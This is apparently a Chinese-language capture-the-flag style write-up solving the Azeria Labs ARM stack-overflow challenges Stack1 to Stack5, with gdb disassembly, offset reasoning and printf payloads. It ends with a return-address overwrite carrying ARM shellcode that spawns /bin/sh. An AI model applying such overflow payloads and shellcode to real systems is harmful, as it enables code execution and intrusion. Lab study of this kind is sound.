Azeria Labs Challenges Stack1-5
最近学习了 https://azeria-labs.com/ 出的ARM Exploit教程,最后作者出了几个挑战题目,以下是的解题思路。
题目在这: https://azeria-labs.com/part-3-stack-overflow-challenges/
环境
- 直接使用作者提供的虚拟机 https://azeria-labs.com/arm-lab-vm/
- armv6 树莓派
题目 Stack1
What you will learn
How to modify variables to specific values in the program
How the variables are laid out in memory
Goal: Change the ‘modified’ variable. You solved the challenge once “You have changed the ‘modified’ variable” is printed out.
初步运行
先直接运行看看,
pi@raspberrypi:~/ARM-challenges $ ./stack1
stack1: please specify an argument
那就加个参数
pi@raspberrypi:~/ARM-challenges $ ./stack1 1111111111111111
Try again, you got 0x00000000
再参数长点
pi@raspberrypi:~/ARM-challenges $ ./stack1 111111111111111111111111111111111111111111111111111111111111111111111111111111
Try again, you got 0x31313131
Segmentation fault
哇,数值变了。0x31就是1啦。而且crash了。
调试
gdb stack1
break main
run
输出汇编
gef> disassemble main
Dump of assembler code for function main:
=> 0x000104b0 <+0>: push {r11, lr}
0x000104b4 <+4>: add r11, sp, #4
0x000104b8 <+8>: sub sp, sp, #80 ; 0x50
0x000104bc <+12>: str r0, [r11, #-80] ; 0x50
0x000104c0 <+16>: str r1, [r11, #-84] ; 0x54
0x000104c4 <+20>: ldr r3, [r11, #-80] ; 0x50
0x000104c8 <+24>: cmp r3, #1
0x000104cc <+28>: bne 0x104dc <main+44>
0x000104d0 <+32>: mov r0, #1
0x000104d4 <+36>: ldr r1, [pc, #92] ; 0x10538 <main+136>
0x000104d8 <+40>: bl 0x10370
0x000104dc <+44>: mov r3, #0
0x000104e0 <+48>: str r3, [r11, #-8]
0x000104e4 <+52>: ldr r3, [r11, #-84] ; 0x54
0x000104e8 <+56>: add r3, r3, #4
0x000104ec <+60>: ldr r3, [r3]
0x000104f0 <+64>: sub r2, r11, #72 ; 0x48
0x000104f4 <+68>: mov r0, r2
0x000104f8 <+72>: mov r1, r3
0x000104fc <+76>: bl 0x10340
0x00010500 <+80>: ldr r3, [r11, #-8]
0x00010504 <+84>: ldr r2, [pc, #48] ; 0x1053c <main+140>
0x00010508 <+88>: cmp r3, r2
0x0001050c <+92>: bne 0x1051c <main+108>
0x00010510 <+96>: ldr r0, [pc, #40] ; 0x10540 <main+144>
0x00010514 <+100>: bl 0x1034c
0x00010518 <+104>: b 0x1052c <main+124>
0x0001051c <+108>: ldr r3, [r11, #-8]
0x00010520 <+112>: ldr r0, [pc, #28] ; 0x10544 <main+148>
0x00010524 <+116>: mov r1, r3
0x00010528 <+120>: bl 0x10334
0x0001052c <+124>: mov r0, r3
0x00010530 <+128>: sub sp, r11, #4
0x00010534 <+132>: pop {r11, pc}
0x00010538 <+136>: ; <UNDEFINED> instruction: 0x000105bc
0x0001053c <+140>: cmnvs r2, r4, ror #6
0x00010540 <+144>: ldrdeq r0, [r1], -r8
0x00010544 <+148>: andeq r0, r1, r0, lsl r6
End of assembler dump.
初步分析和调试下代码

上图红框中最关键的几行代码,只要满足 r3 r2 相等,就可以完成此题。调试发现 r2 每次都是0x61626364,字符串就是 dcba(小端)。
r2是相对pc的偏移,一般就是代码中的常量了。r3是相对r11(也就是fp)偏移-8。现在重点到看看r11。
r11是Frame Pointer地址(栈底),sp是栈顶,一般函数内的变量可以通过fp取相对偏移获取。程序的输入参数也是这样。
从上面我们输入超长数据的结果可知,超长数据覆盖了 [r11,#-8],那程序大概就是简单的把输入存到字符数组中。
根据sub sp,sp,#80看到栈大小有80字节,也就是20个word。而r11是 sp+4后的值,这样我们可以看下整个Frame上的数据,在加上main第一行push也让sp减8,因此总共23个word。(由于当时计算错误,下面的命令就只输出22个,不过也够用了)用命令 x/22w $r11-84 输出。

也就是把上图右下角的数值改为 0x61626364 就好了。
从第一个0x31313131算,需要17*4=64个字符,最后四个需要是dcba。
这样试试


通过
终于挑战通过。Yeah!

就像题目所说,是为了熟悉下 How the variables are laid out in memory。
题目 Stack2
与上一题目差不多,只是输入方式变成了环境变量。

断点到cmp指令可以看到,需要让环境变量最后的数值为\n\r\n\r。

也就是覆盖到上图的地址。从第一个0x31算下(假设输入是很多1111111),也就是需要17*4的字符,最后四个字符是\n\r\n\r。
怎么设置环境变量是\n\r呢?参考Stack Overflow的回答 https://stackoverflow.com/questions/41309822/how-do-i-actually-write-n-r-to-an-environment-variable
以下答案都可以了:
export GREENIE=$'1111111111111111111111111111111111111111111111111111111111111111\n\r\n\r'
# 136 = 17*4*2
export GREENIE="$(python -c 'print "\n\r"*136')"
题目 Stack3

看到跳转到r3,也就是r11-8。

可见就是要覆盖上图中的0x31313131,17*4的数据最后4个就是覆盖函数调用的地址。

覆盖为00 01 04 7c即可,由于小端,输入如下:
1111111111111111111111111111111111111111111111111111111111111111|\x04\x01\x00
最终需要这样:
printf '1111111111111111111111111111111111111111111111111111111111111111|\x04\x01\x00' | ./stack3

题目 Stack4

要覆盖pc,就是要覆盖最后的栈中存储lr的位置。

数组长度68,+4可以覆盖r11,再+4可以覆盖lr。

也就是覆盖最后4个字节为00 01 04 4c。
答案就是:
printf '11111111111111111111111111111111111111111111111111111111111111111111\x4c\x04\x01\x00' | ./stack4

题目 Stack5
先看代码与stack4一样,不同的是:这次我们要执行自己的shellcode。
shellcode 我们就用之前章节的 https://azeria-labs.com/writing-arm-shellcode/
printf '11111111111111111111111111111111111111111111111111111111111111111111\x4c\x04\x01\x00' | ./stack5

由于要执行我们的shellcode,那把lr改为栈的下一个地址,然后后面存放shellcode。
11111111111111111111111111111111111111111111111111111111111111111111
\xf0\xf1\xff\xbe
\x01\x30\x8f\xe2\x13\xff\x2f\xe1\x02\xa0\x49\x40\x52\x40\xc2\x71\x0b\x27\x01\xdf\x2f\x62\x69\x6e\x2f\x73\x68\x78
因此可以这样:
printf '11111111111111111111111111111111111111111111111111111111111111111111\xf0\xf1\xff\xbe\x01\x30\x8f\xe2\x13\xff\x2f\xe1\x02\xa0\x49\x40\x52\x40\xc2\x71\x0b\x27\x01\xdf\x2f\x62\x69\x6e\x2f\x73\x68\x78' | ./stack5